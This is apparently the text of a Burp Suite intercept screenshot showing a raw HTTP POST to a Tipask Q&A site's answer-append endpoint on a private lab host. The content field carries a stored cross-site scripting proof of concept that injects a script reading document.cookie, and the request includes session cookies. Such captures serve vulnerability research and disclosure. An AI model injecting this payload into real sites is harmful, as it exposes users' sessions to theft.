 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /tipask/?answer/append.html HTTP/1.1
Host: 192.168.1.100
Proxy-Connection: keep-alive
Content-Length: 94
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://192.168.1.100/tipask/?answer/append/6/3.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tp_sid=ff55f228ca4fa70a; tp_auth=0a91WCYjhE1YLIAKRkkHos%2BuGBc01VCjoKY6whfKejvPFRMKyGneGFvSvsZ6AEE0jZgD1zg1jPzrxd%2FNyQI9; tp_lastrefresh=1
code=u8ey&qid=6&aid=3&submit=%E6%B7%BB%E5%8A%A0&content=<script>alert(document.cookie)</script>